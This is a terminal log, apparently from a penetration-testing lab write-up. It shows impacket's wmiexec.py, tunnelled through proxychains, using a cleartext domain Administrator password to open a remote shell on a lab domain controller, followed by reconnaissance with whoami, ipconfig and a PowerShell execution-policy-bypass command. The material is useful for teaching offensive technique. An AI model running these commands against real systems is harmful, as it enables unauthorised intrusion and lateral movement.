 b33f@CanHazShells ~/Tools/impacket# proxychains python wmiexec.py REDHOOK/Administrator:QazWsxEdc123\!@
10.1.1.200
ProxyChains-3.1 (http://proxychains.sf.net)
Impacket v0.9.15-dev - Copyright 2002-2016 Core Security Technologies

|S-chain|-<>-127.0.0.1:1080-<><>-10.1.1.200:445-<><>-OK
[*] SMBv3.0 dialect used
|S-chain|-<>-127.0.0.1:1080-<><>-10.1.1.200:135-<><>-OK
|S-chain|-<>-127.0.0.1:1080-<><>-10.1.1.200:49154-<><>-OK
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>
C:\>whoami
redhook\administrator

C:\>ipconfig

Windows IP Configuration


Ethernet adapter Ethernet0:

   Connection-specific DNS Suffix  . :
   Link-local IPv6 Address . . . . . : fe80::18a3:b250:ed6a:28f0%12
   IPv4 Address. . . . . . . . . . . : 10.1.1.200
   Subnet Mask . . . . . . . . . . . : 255.255.255.0
   Default Gateway . . . . . . . . . : 10.1.1.1

Tunnel adapter isatap.{627D422B-563F-4D28-A4BC-FD87ED331AAB}:

   Media State . . . . . . . . . . . : Media disconnected
   Connection-specific DNS Suffix  . :

C:\>powershell -exec bypass -command "Get-WindowsFeature |findstr [X]"
[X] Active Directory Domain Services                    AD-Domain-Services
[X] DHCP Server                                         DHCP
[X] DNS Server                                          DNS
[X] File and Storage Services                           FileAndStorage-Services
    [X] File and iSCSI Services                         File-Services
        [X] File Server                                 FS-FileServer
    [X] Storage Services                                Storage-Services
[X] .NET Framework 4.5 Features                         NET-Framework-45-Fea...
    [X] .NET Framework 4.5                              NET-Framework-45-Core
    [X] WCF Services                                    NET-WCF-Services45
        [X] TCP Port Sharing                            NET-WCF-TCP-PortShar...
[X] Group Policy Management                             GPMC
[X] Remote Server Administration Tools                  RSAT
    [X] Role Administration Tools                       RSAT-Role-Tools
        [X] AD DS and AD LDS Tools                      RSAT-AD-Tools
            [X] Active Directory module for Windows ... RSAT-AD-PowerShell
            [X] AD DS Tools                             RSAT-ADDS
                [X] Active Directory Administrative ... RSAT-AD-AdminCenter
                [X] AD DS Snap-Ins and Command-Line ... RSAT-ADDS-Tools
        [X] DHCP Server Tools                           RSAT-DHCP
        [X] DNS Server Tools                            RSAT-DNS-Server
[X] SMB 1.0/CIFS File Sharing Support                   FS-SMB1
[X] User Interfaces and Infrastructure                  User-Interfaces-Infra
    [X] Graphical Management Tools and Infrastructure   Server-Gui-Mgmt-Infra
    [X] Server Graphical Shell                          Server-Gui-Shell
[X] Windows PowerShell                                  PowerShellRoot
    [X] Windows PowerShell 4.0                          PowerShell
    [X] Windows PowerShell ISE                          PowerShell-ISE
[X] WoW64 Support                                       WoW64-Support